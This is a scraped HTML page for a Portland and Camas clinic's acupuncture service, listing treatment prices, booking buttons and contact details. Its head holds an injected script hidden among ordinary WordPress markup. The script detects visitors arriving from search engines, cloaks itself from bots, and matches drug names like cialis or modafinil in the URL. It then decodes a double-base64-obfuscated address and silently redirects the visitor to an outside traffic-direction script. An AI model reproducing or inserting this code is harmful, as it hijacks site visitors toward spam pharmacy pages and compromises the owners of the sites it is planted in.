

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrainwellness.com/primary-care-medicine/acupuncture/
body_size: 11951
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://terrainwellness.com/xmlrpc.php"/>
	<title>Acupuncture - Naturopathic Primary Care Doctors Portland Oregon</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Acupuncture Camas Washington &amp; Portland Oregon. Terrain Wellness Chinese medicine, naturopathic and primary care." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://terrainwellness.com/primary-care-medicine/acupuncture/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naturopathic Primary Care Doctors Portland Oregon - Terrain Wellness" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Acupuncture - Naturopathic Primary Care Doctors Portland Oregon" />
		<meta property="og:description" content="Acupuncture Camas Washington &amp; Portland Oregon. Terrain Wellness Chinese medicine, naturopathic and primary care." />
		<meta property="og:url" content="https://terrainwellness.com/primary-care-medicine/acupuncture/" />
		<meta property="article:published_time" content="2018-04-17T18:43:59+00:00" />
		<meta property="article:modified_time" content="2023-07-15T18:59:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Acupuncture - Naturopathic Primary Care Doctors Portland Oregon" />
		<meta name="twitter:description" content="Acupuncture Camas Washington &amp; Portland Oregon. Terrain Wellness Chinese medicine, naturopathic and primary care." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/terrainwellness.com\/primary-care-medicine\/acupuncture\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/terrainwellness.com#listItem","position":1,"name":"Home","item":"https:\/\/terrainwellness.com","nextItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/primary-care-medicine\/#listItem","name":"Primary Care Medicine"}},{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/primary-care-medicine\/#listItem","position":2,"name":"Primary Care Medicine","item":"https:\/\/terrainwellness.com\/primary-care-medicine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/primary-care-medicine\/acupuncture\/#listItem","name":"Acupuncture"},"previousItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/primary-care-medicine\/acupuncture\/#listItem","position":3,"name":"Acupuncture","previousItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/primary-care-medicine\/#listItem","name":"Primary Care Medicine"}}]},{"@type":"Organization","@id":"https:\/\/terrainwellness.com\/#organization","name":"Naturopathic Primary Care Doctors Portland Oregon","description":"Terrain Wellness","url":"https:\/\/terrainwellness.com\/"},{"@type":"WebPage","@id":"https:\/\/terrainwellness.com\/primary-care-medicine\/acupuncture\/#webpage","url":"https:\/\/terrainwellness.com\/primary-care-medicine\/acupuncture\/","name":"Acupuncture - Naturopathic Primary Care Doctors Portland Oregon","description":"Acupuncture Camas Washington & Portland Oregon. Terrain Wellness Chinese medicine, naturopathic and primary care.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/terrainwellness.com\/#website"},"breadcrumb":{"@id":"https:\/\/terrainwellness.com\/primary-care-medicine\/acupuncture\/#breadcrumblist"},"datePublished":"2018-04-17T18:43:59+00:00","dateModified":"2023-07-15T18:59:43+00:00"},{"@type":"WebSite","@id":"https:\/\/terrainwellness.com\/#website","url":"https:\/\/terrainwellness.com\/","name":"Naturopathic Primary Care Doctors Portland Oregon","description":"Terrain Wellness","inLanguage":"en-US","publisher":{"@id":"https:\/\/terrainwellness.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; Feed" href="https://terrainwellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; Comments Feed" href="https://terrainwellness.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terrainwellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrainwellness.com%2Fprimary-care-medicine%2Facupuncture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terrainwellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrainwellness.com%2Fprimary-care-medicine%2Facupuncture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terrainwellness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://terrainwellness.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://terrainwellness.com/wp-content/themes/TW-2k18/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-content/themes/TW-2k18/js/spacious-custom.js?ver=6.9" id="spacious-custom-js"></script>
<link rel="https://api.w.org/" href="https://terrainwellness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terrainwellness.com/wp-json/wp/v2/pages/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrainwellness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://terrainwellness.com/?p=95' />

<link rel='stylesheet' id='5153-css' href='//terrainwellness.com/wp-content/uploads/custom-css-js/5153.css?v=6604' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous" />



<!-- end Simple Custom CSS and JS -->
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://terrainwellness.com/wp-content/uploads/2019/07/Terrain-Wellness-Naturopathic-Doctors-Wood-Background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-270x270.png" />


	

	
	
<meta name="google-site-verification" content="TlGydkgZElI6o-nOuz3GJwPMrsmGYhgK1A07X_akn3Q" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127855627-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127855627-1');
</script>

	
	
	 <script src="https://terrainwellness.com/richard_js/signup.js"></script> 
</head>


	<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Terrain Wellness",
  "telephone" : "503-847-9211",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "5440 SW Westgate Dr #320",
    "addressLocality" : "Portland",
    "addressRegion" : "OR",
    "addressCountry" : "USA",
    "postalCode" : "97221"
  }
}
</script>
	
	
<body class="wp-singular page-template-default page page-id-95 page-child parent-pageid-76 custom-background wp-theme-TW-2k18 no-sidebar-full-width  elementor-default elementor-kit-5378">
	<!-- <img src="https://terrainwellness.com/wp-content/uploads/2019/08/terrain-wellness-naturopath-portland-min.png" / > -->
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		<div id="wp-custom-header" class="wp-custom-header"><img fetchpriority="high" src="https://terrainwellness.com/wp-content/uploads/2019/08/terrain-wellness-naturopathic-clinic-sw-portland-oregon.jpg" class="header-image" width="1600" height="230" alt="Naturopathic Primary Care Doctors Portland Oregon"></div>
		<div id="header-text-nav-container">


						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">

						<!--begin richard buttons  -->
						
							<a href="https://terrainwellness.janeapp.com/#/staff_member/3/treatment/4" 										target="_blank"><button>Book Appointment</button></a>
							<button id='phone'  onclick='visitPage();'>Call: 503-847-9211</button>
						
						<!--end richard -->


						
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://terrainwellness.com/"
										   title="Naturopathic Primary Care Doctors Portland Oregon"
										   rel="home">Naturopathic Primary Care Doctors Portland Oregon</a>
									</h3>
																<p id="site-description">Terrain Wellness</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
						
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-default-top-menu" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-167"><a href="https://terrainwellness.com">Home</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-153"><a href="https://terrainwellness.com/primary-care-medicine/">Primary Care</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://terrainwellness.com/staff/">Team</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://terrainwellness.com/our-mission/">Mission</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://terrainwellness.com/blog/">Blog</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://terrainwellness.com/contact/">Contact</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		



				

		
		
		
		
		
		<!-- //richard commenting out annoying titles
				<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
	
	
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Acupuncture</h1>
								 
							
														</div>
	
											</div>
				</div>
		
 // end richard commenting out annoying page title
							-->
						
						
						
					







					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-95" class="post-95 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<h1>Acupuncture Camas, Washington &#038; Portland, Oregon</h1>
<p><img decoding="async" class="FortyPercent" src="https://terrainwellness.com/wp-content/uploads/2018/11/Acupuncture-Portland-Oregon-1.jpg" alt="acupuncture camas washington and portland oregon" /></p>
<div class="SixtyPercent">
<div class="vidContainer"><iframe class="youTubeStyle" src="https://www.youtube.com/embed/TlIFaS2898I" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
</div>
<hr style="clear: both;" />
<h2 class="serviceHeading">Natural &#038; Chinese Medicine: Oregon &#038; Washington</h2>
<p>Acupuncture is a fascinating part of the classical Chinese medical system; this medical philosophy has roots tracing back 5,000 years. This modality is part of Chinese medicine, which we incorporate into our integrative primary care system. We feel honored to continually share Chinese Medicine&#8217;s rich healing heritage with Portland, Oregon and Camas, Washington at our Terrain Wellness locations serving the Northwest.</p>
<dl>
<dt>30 Minute Express Acupuncture Treatment: $75.00</dt>
<dd>Visits include 1 unit administered. Our Express 30 Minute treatment is a great way experience Chinese Medicine for those with limited time. It&#8217;s useful for treating muscle pain/tension, joint discomfort, anxiety and many other health concerns.</dd>
<dt>60 Minute Acupuncture Treatment: $150.00</dt>
<dd>Visits include 2 units administered. Our 60 minute treatment is the standard for getting the most out of your Chinese Medicine experience. It&#8217;s useful for treating muscle pain/tension, joint discomfort, anxiety and many other health concerns.</dd>
</dl>
<p><!--
 	

<dt>30 Minute Express Acute Care Visit: $79.00</dt>


 	

<dd>Express Doctor's visit with an Oregon Licensed Primary Care Physician. This service is appropriate for non-emergency Cold, Flu, Sore Throat, Upper Respiratory Infection and other acute sickness or non-emergency injuries. While our naturopathic physicians can write prescriptions, we exercise this right very rarely and prefer natural herbs and supplements with fewer side effects that work to support the body and immune system.</dd>


 	

<dt>Full 1 hour naturopathic doctor's visit: $170.00</dt>


 	

<dd>1 hour doctor's visit includes an in-depth consult with the physician and treatments as needed including acupuncture, Physical-Medicine*, Applied Kinesiology Muscle-Testing, emotional clearing and consulting on medications/prescriptions, herbal supplements, homeopathics and food/lifestyle.</dd>


 	

<dt>Premium 1.5 hour New Patient Doctor's Visit. Price: $250.00(**Discount available for certain Express patients, See details below)</dt>


 	

<dd>This visit includes an in-depth one-on-one consult with the doctor covering a full review of past prescription medications, labs, x-rays/MRIs, full health history and a full Physical Evaluation. Acupuncture/Physical-Medicine** are included as appropriate but may be omitted in cases where patients wish to use that time to speak with the physician in greater detail.</dd>




<h4>Additional Info:</h4>


 	

<dt>We are an Out-of-Network Provider for all insurance companies</dt>


 	

<dd>Patient is responsible for full payment at the time of service. As a courtesy to patients, we do provide an itemized receipt known as a super-bill that is coded so that the patient may submit this for possible reimbursement from their insurance company. Some insurance policies/companies will reimburse patients for care while others will not. Many of our patients benefit by using their HSA Health Savings Account to pay for our healthcare services.</dd>


 	

<dt>*Physical Medicine</dt>


 	

<dd>Patients describe "Physical-Medicine" as somewhat like a chiropractic adjustment, but less intense. Physical-Medicine is also referred to as "Naturopathic Manipulation" and is used to ease muscle pain/tension and improve joint and spine mobility.</dd>


 	

<dt>**Discount Details for Premium 1.5 hour New Patient Visit</dt>


 	

<dd>30 minute Express patients get a <strong>discount of $79.00 off</strong> of the 1.5 hour Premium New Patient Visit <em><strong>if</strong></em> they book their 1.5 hour Premium New Patient Visit with Dr. Vy Simeles <strong>within 30 days</strong> of their first 30 Minute Express appointment. This offer cannot be combined with other offers, coupons or discounts.</dd>


--></p>
<div class="ctaButtons"><span style="font-style: italic; font-size: 1.2em; text-align: center; display: block; font-family: cursive;">Set an Appointment &amp; Feel Better</span><br />
<!--<button id="contactBtnTwo">Book Appointment</button> --> <a href="https://terrainwellness.janeapp.com/#/staff_member/3/treatment/1" target="_blank" rel="noopener noreferrer"><button>Book Appointment</button></a>      <button id="phoneTwo">Call Portland: 503-847-9211 </button>      <button id="phoneTwo">Call Camas: 360-818-9095</button></div>
<hr />
<h3>Chinese Medicine &amp; Acupuncture in Portland, Oregon &amp; Camas/East Vancouver, WA</h3>
